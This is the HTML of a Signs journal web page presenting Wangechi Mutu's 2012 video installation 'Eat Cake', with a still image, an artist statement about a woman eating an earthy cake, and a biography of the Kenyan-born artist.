data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mutu-eat-cake" data-image-description="" data-image-caption="&lt;p&gt;Wangechi Mutu, Eat Cake, 2012. Still from video installation. Courtesy of the artist, Susanne Vielmetter Los Angeles Projects, Gladstone Gallery, and Victoria Miro Gallery.&lt;/p&gt;
" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=900%2C506&amp;ssl=1"   alt="Wangechi Mutu, Eat Cake, 2012. Still from video installation. Courtesy of the artist, Susanne Vielmetter Los Angeles Projects, Gladstone Gallery, and Victoria Miro Gallery." width="900" height="506" srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=620%2C349&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=195%2C110&amp;ssl=1 195w"  data-recalc-dims="1" data-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=900%2C506" data-sizes="(max-width: 900px) 100vw, 900px" class="size-full wp-image-4353 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4353" data-attachment-id="4353" data-permalink="https://signsjournal.org/wangechi-mutu-eat-cake-2012/mutu-eat-cake/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=900%2C506&amp;ssl=1" data-orig-size="900,506" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mutu-eat-cake" data-image-description="" data-image-caption="&lt;p&gt;Wangechi Mutu, Eat Cake, 2012. Still from video installation. Courtesy of the artist, Susanne Vielmetter Los Angeles Projects, Gladstone Gallery, and Victoria Miro Gallery.&lt;/p&gt;
" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=900%2C506&amp;ssl=1" class="size-full wp-image-4353" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=900%2C506" alt="Wangechi Mutu, Eat Cake, 2012. Still from video installation. Courtesy of the artist, Susanne Vielmetter Los Angeles Projects, Gladstone Gallery, and Victoria Miro Gallery." width="900" height="506" srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=620%2C349&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=195%2C110&amp;ssl=1 195w" sizes="(max-width: 900px) 100vw, 900px" data-recalc-dims="1" /></noscript></noscript><p id="caption-attachment-4353" class="wp-caption-text">Wangechi Mutu, Eat Cake, 2012. Still from video installation. Courtesy of the artist, Susanne Vielmetter Los Angeles Projects, Gladstone Gallery, and Victoria Miro Gallery. © 2012 by Wangechi Mutu. Permission to reprint may be obtained only from the artist. Mutu&#8217;s work is featured on the cover of the <a href="http://signsjournal.org/winter-2017-vol-42-no-2/">Winter 2017</a> issue of <em>Signs</em>. </p></div>
<p><strong>Artist Statement</strong><br />
In the video “Eat Cake,” a dance is enacted by another female character, whose place of origin is hard to determine from her dress code and general appearance. She materializes magically in a seat placed centrally in the video, in front of a large, dark cake that she proceeds to squat or genuflect in front of. As she starts to handle the mound, it’s obvious that her manner of eating is gluttonous and carnal. There’s a predatory, mysterious and unknowable quality to her once she has a taste of this very earthy, fecal-like meal.</p>
<p>[This text originally appeared Wangechi Mutu’s “The Power of Earth in My Work,” in <em>Earth Matters: Land as Material and Metaphor in the Arts of Africa</em>, ed. Karen Milbourne (New York: Monacelli Press, 201): 90–95.]</p>
<p><strong>Artist Biography</strong><br />
Wangechi Mutu was born and raised in Kenya and has made art in New York for almost twenty years. Her work in multi-mediums has peeled into the deep layers that define gender and racial identity. At the center of her work she often places a performing or posed figure and uses this as a means of focal point and to unlock the dialogue about perception in both personal and political realms. Mutu is the recipient of the United States Artist Grant (2014) and the Brooklyn Museum’s Asher B. Durand Artist of the Year Award (2013), and she was honored as Deutsche Bank’s first Artist of the Year (2010). She has had solo exhibitions at the Museum of Contemporary Art Australia; Deutsche Guggenheim, Berlin; the Brooklyn Museum of Art; Montreal Museum of Contemporary Art; San Francisco Museum of Modern Art; Staatlichen Kunsthalle Baden-Baden, Germany; Wiels Contemporary Art Center, Brussels; the Nasher Museum of Art at Duke University, North Carolina; the Block Museum of Art at Northwestern University, Illinois; and Miami Art Museum.<!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --></p>
<div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1">
<div style="text-align:center"><span class="ssba-share-text">Share this&#8230;</span></p>
<ul class="ssbp-list">
<li class='ssbp-li--bluesky'><a data-site="bluesky" class="ssba_bluesky_share ssba_share_link ssbp-bluesky ssbp-btn" href="https://bsky.app/intent/compose?text=Wangechi Mutu &#8211; Eat Cake (2012) | https://signsjournal.org/wangechi-mutu-eat-cake-2012/"  target=_blank  style="color:#097AFE; background-color: #097AFE; height: 30px; width: 30px; " ><span><svg id="b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 367.89 324.18"><g id="c"><path d="M72.81,197.82c-25.46-3.75-48.16-17.51-58.86-41.5-7.63-17.11-8.77-46.6-10.45-65.76C2.23,76.19.9,61.29.19,46.9-1.01,22.26,2.58-3.69,34.17.44c42.74,5.59,90.06,61.83,114.32,94.93,13.2,18,25.4,36.87,35.51,56.79,11.91-23.3,26.48-45.26,42.41-65.99C249.94,55.55,293.71,5.69,333.84.44c37.25-4.87,34.95,31.32,33.3,56.95-1.62,25.13-3.62,52.3-7.27,77.15-4.87,33.1-25.04,54.7-57.77,61.97l-1.31.33c-.11.02-.22-.02-.33,0l-1.31.33c-.11.02-.22-.02-.33,0-1.81.29-3.86.28-5.58.99-.11,0-.22,0-.33,0-.73.03-1.84-.26-2.3.33-.11,0-.22,0-.33,0-5.43.14-10.83.83-16.27.67l-15.75-1.33c-.53.44.32.32.6.38,1.59.34,3.57.96,5.15.94,30.17,6.16,72.51,25.25,62.32,63.47-5,18.76-24.56,38.36-40.21,49.14-48.63,33.5-78.01-6.74-94.63-49.13-2.53-6.45-4.63-13.07-6.95-19.6l-.85-.2c-7.67,21.68-15.59,44.17-30.72,61.91-25.94,30.42-55.76,21.51-82.45-1.96-16.92-14.88-36.21-37.98-28.74-62.26,7.56-24.59,39.48-36.42,62.25-41.39,1.61,0,3.53-.59,5.15-.94.28-.06,1.14.06.6-.38l-15.75,1.33c-5.44.16-10.85-.53-16.27-.67-.11,0-.22,0-.33,0-.45-.58-1.58-.31-2.3-.33-.11,0-.22,0-.33,0-.37-.58-1.35-.28-1.97-.33Z" style="fill:#fff;"/></g></svg></span><span class="color-icon"><svg id="b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 367.89 324.18"><g id="c"><path d="M72.81,197.82c-25.46-3.75-48.16-17.51-58.86-41.5-7.63-17.11-8.77-46.6-10.45-65.76C2.23,76.19.9,61.29.19,46.9-1.01,22.26,2.58-3.69,34.17.44c42.74,5.59,90.06,61.83,114.32,94.93,13.2,18,25.4,36.87,35.51,56.79,11.91-23.3,26.48-45.26,42.41-65.99C249.94,55.55,293.71,5.69,333.84.44c37.25-4.87,34.95,31.32,33.3,56.95-1.62,25.13-3.62,52.3-7.27,77.15-4.87,33.1-25.04,54.7-57.77,61.97l-1.31.33c-.11.02-.22-.02-.33,0l-1.31.33c-.11.02-.22-.02-.33,0-1.81.29-3.86.28-5.58.99-.11,0-.22,0-.33,0-.73.03-1.84-.26-2.3.33-.11,0-.22,0-.33,0-5.43.14-10.83.83-16.27.67l-15.75-1.33c-.53.44.32.32.6.38,1.59.34,3.57.96,5.15.94,30.17,6.16,72.51,25.25,62.32,63.47-5,18.76-24.56,38.36-40.21,49.14-48.63,33.5-78.01-6.74-94.63-49.13-2.53-6.45-4.63-13.07-6.95-19.6l-.85-.2c-7.67,21.68-15.59,44.17-30.72,61.91-25.94,30.42-55.76,21.51-82.45-1.96-16.92-14.88-36.21-37.98-28.74-62.26,7.56-24.59,39.48-36.42,62.25-41.39,1.61,0,3.53-.59,5.15-.94.28-.06,1.14.06.6-.38l-15.75,1.33c-5.44.16-10.85-.53-16.27-.67-.11,0-.22,0-.33,0-.45-.58-1.58-.31-2.3-.33-.11,0-.22,0-.33,0-.37-.58-1.35-.28-1.97-.33Z" style="fill:#1185fe;"/></g></svg></span>
<div title="Bluesky" class="ssbp-text">Bluesky</div>
<p></a></li>
<li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Wangechi Mutu &#8211; Eat Cake (2012)&#038;u=https://signsjournal.org/wangechi-mutu-eat-cake-2012/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg><br />
</span></p>
<div title="Facebook" class="ssbp-text">Facebook</div>
<p></a></li>
<li class='ssbp-li--email'><a data-site="email" class="ssba_email_share ssba_share_link ssbp-email ssbp-btn" href="mailto:?subject=Wangechi Mutu &#8211; Eat Cake (2012)&#038;body=https://signsjournal.org/wangechi-mutu-eat-cake-2012/"  target=_blank  style="color:#7d7d7d; background-color: #7d7d7d; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m33.4 13.4v-3.4l-13.4 8.4-13.4-8.4v3.4l13.4 8.2z m0-6.8q1.3 0 2.3 1.1t0.9 2.3v20q0 1.3-0.9 2.3t-2.3 1.1h-26.8q-1.3 0-2.3-1.1t-0.9-2.3v-20q0-1.3 0.9-2.3t2.3-1.1h26.8z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="28" viewBox="0 0 34 28">
  <path fill="#7D7D7D" d="M30.4,7.4 L30.4,4 L17,12.4 L3.6,4 L3.6,7.4 L17,15.6 L30.4,7.4 Z M30.4,0.6 C31.2666667,0.6 32.0333333,0.966666667 32.7,1.7 C33.3666667,2.43333333 33.6666667,3.2 33.6,4 L33.6,24 C33.6,24.8666667 33.3,25.6333333 32.7,26.3 C32.1,26.9666667 31.3333333,27.3333333 30.4,27.4 L3.6,27.4 C2.73333333,27.4 1.96666667,27.0333333 1.3,26.3 C0.633333333,25.5666667 0.333333333,24.8 0.4,24 L0.4,4 C0.4,3.13333333 0.7,2.36666667 1.3,1.7 C1.9,1.03333333 2.66666667,0.666666667 3.6,0.6 L30.4,0.6 Z"/>
</svg><br />
</span></p>
<div title="Email" class="ssbp-text">Email</div>
<p></a></li>
<li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Wangechi Mutu &#8211; Eat Cake (2012)&#038;url=https://signsjournal.org/wangechi-mutu-eat-cake-2012/&#038;via="  target=_blank  style="color:#000000; background-color: #000000; height: 30px; width: 30px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg><br />
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg><br />
</span></p>
<div title="Twitter" class="ssbp-text">Twitter</div>
<p></a></li>
</ul>
</div>
</div>
			<div class="clear"></div>
											</div><!-- .entry-content -->
	</article><!-- #post-4351 -->
</div><!-- .article-wrap (end) -->
							
																						
						
											</div><!-- .inner (end) -->
				</div><!-- #content (end) -->

				<!-- CONTENT (end) -->

				
			</div><!-- .grid-protection (end) -->
		</div><!-- .sidebar_layout-inner (end) -->
	</div><!-- #sidebar_layout (end) -->

<div class="main-bottom"></div><!-- .main-bottom (end) -->				</div><!-- .grid-protection (end) -->
			</div><!-- .main-content (end) -->
		</div><!-- .main-inner (end) -->
	</div><!-- #main (end) -->

	<!-- MAIN (end) -->
	
		<!-- FOOTER (start) -->

		<div id="bottom">
			<footer id="colophon" role="contentinfo">
				<div class="colophon-inner">
								<div id="footer_content">
				<div class="footer_content-inner">
					<div class="footer_content-content">
						<div class="grid-protection clearfix">
							<div class="column grid_4"><div class="widget-area"><aside id="search-5" class="widget widget_search"><div class="widget-inner"><h3 class="widget-title">Search the site:</h3><div class="themeblvd-search">
    <form method="get" action="https://signsjournal.org/">
		<div class="input-group">
			<input type="text" class="form-control search-input" name="s" placeholder="Search the site..." />
			<span class="input-group-btn">
				<button class="btn btn-default" type="submit">
					<i class="fa fa-search"></i>
				</button>
			</span>
		</div>
	</form>
</div></div></aside></div><!-- .widget-area (end) --></div><!-- .column (end) --><div class="column grid_4"><div class="widget-area"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title">Key Links</h3><div class="menu-external-links-container"><ul id="menu-external-links" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="http://www.editorialmanager.com/signs/">Submit a Manuscript</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="http://signsjournal.org/for-authors/author-guidelines/">Guidelines for Authors</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="http://www.journals.uchicago.edu/loi/signs"><em>Signs</em> Archives on University of Chicago Press</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="http://www.press.uchicago.edu/ucp/journals/subscribe/signs.html">Subscribe to <em>Signs</em></a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1968"><a href="http://www.journals.uchicago.edu/journals/signs/lrf">Library Recommendation Form</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://signsjournal.org/sitemap/">Sitemap</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"ead61808f3d9ba674df214952","lid":"7541abe6ea","uniqueMethods":true}) })</script></div></div></aside></div><!-- .widget-area (end) --></div><!-- .column (end) --><div class="column grid_4 last"><div class="widget-area"><aside id="themeblvd_contact_widget-3" class="widget tb-contact_widget"><div class="widget-inner"><h3 class="widget-title">Contact Signs</h3><ul class="simple-contact"><li class="phone">(617) 373-5837</li><li class="email"><a href="mailto:signs@northeastern.edu">signs@northeastern.edu</a></li><li class="contact"><a href="http://signsjournal.org/about-signs/#contact">Contact Us</a></li></ul></div></aside></div><!-- .widget-area (end) --></div><!-- .column (end) -->						</div><!-- .grid-protection (end) -->
					</div><!-- .footer_content-content (end) -->
				</div><!-- .footer_content-inner (end) -->
			</div><!-- .footer_content (end) -->
				<div id="footer_sub_content">
		<div class="footer_sub_content-inner">
			<div class="footer_sub_content-content">
				<div class="copyright">
					<p>
						<span>(c) 2025 Signs: Journal of Women in Culture and Society</span>
					</p>
				</div><!-- .copyright (end) -->
				<div class="clear"></div>
			</div><!-- .footer_sub_content-content (end) -->
		</div><!-- .footer_sub_content-inner (end) -->
	</div><!-- .footer_sub_content (end) -->
	<div class="footer-below"></div><!-- .footer-below (end) -->				</div><!-- .content (end) -->
			</footer><!-- #colophon (end) -->
		</div><!-- #bottom (end) -->

		<!-- FOOTER (end) -->

		
	</div><!-- #container (end) -->
</div><!-- #wrapper (end) -->
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://signsjournal.org/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758051426' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 30px!important; width: 30px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 30px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758051426" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/assets/js/barelycorporate.js?ver=4.0.0" id="themeblvd_theme-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=d9298cd9df65ad92eff12a3a90a1a5b8" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
